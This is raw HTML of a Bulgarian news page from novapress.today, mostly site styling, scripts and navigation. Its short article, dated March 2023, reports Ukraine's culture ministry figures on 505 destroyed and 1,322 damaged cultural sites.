.tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"40cc7c1119","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"92dbd1e4ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-6968de3c9fcdc-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/40738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=40738' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F03%2F06%2Fzaradi-voinata-nad-500-kulturni-obekta-v-ukraina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F03%2F06%2Fzaradi-voinata-nad-500-kulturni-obekta-v-ukraina%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-40738 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						четвъртък, 15 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/otlojiha-ekzekutsiata-na-iraneca/">Отложиха екзекуцията на иранеца Ерфан Солтани</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/tajno-pochina-200-kilogramoviat/">Тъжно: Почина 200-килограмовият пациент, приет в Пирогов</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/frantsia-shte-otkrie/">Франция ще открие консулство в Гренландия</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/grisho-s-tejak-jrebii/">Гришо с тежък жребий за старта на Australian Open</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/tramp-ukraina-bavi-skluchvaneto/">Тръмп: Украйна бави сключването на мир</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/bombata-e-fakt-rosen-bojinov-podpisa-s-piza/">Бомбата е факт! Росен Божинов подписа с Пиза</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/oficialno-levski-prodade-rupanov/">Официално: Левски продаде Рупанов на Гурник (Забже)</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/oficialno-levski-privleche/">Официално: Левски привлече Око-Флекс от Ботев (Пловдив)</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/sasht-s-parvi-prodajbi/">САЩ с първи продажби на венецуелски нефт</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/15/vremeto-dnes-ochakva-ni-24/">Времето днес: Очаква ни слънчев зимен ден</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1118 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Слънчево">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								7								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/svqt/">Свят</a><em class="delimiter">/</em><span class="current">Заради войната: Над 500 културни обекта в Украйна са унищожени</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u044f\u0442","@id":"https:\/\/novapress.today\/category\/svqt\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-27" href="https://novapress.today/category/svqt/">Свят</a></span>
		<h1 class="post-title entry-title">
			Заради войната: Над 500 културни обекта в Украйна са унищожени		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">06.03.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 283 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0%D1%82%D0%B0%3A%20%D0%9D%D0%B0%D0%B4%20500%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%BD%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%20%D1%81%D0%B0%20%D1%83%D0%BD%D0%B8%D1%89%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8&#038;url=https://novapress.today/2023/03/06/zaradi-voinata-nad-500-kulturni-obekta-v-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2023/03/03ukraine-briefing-promo-130pm-lzgj-threeByTwoMediumAt2X-780x470.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>В резултат на войната в Украйна вече са унищожени 505 обекта на културната инфраструктура.</p>



<p>&#8222;Общо 1322 обекта на културната инфраструктура вече са повредени поради руската агресия в Украйна. Почти една трета от тях &#8211; 505 обекта &#8211; са унищожени&#8220;, съобщи Министерството на културата и информационната политика на Украйна в Telegram.</p>



<p>Културната инфраструктура претърпя най-големи загуби и щети в Донецка, Харковска, Киевска, Херсонска, Николаевска и Луганска области.</p>



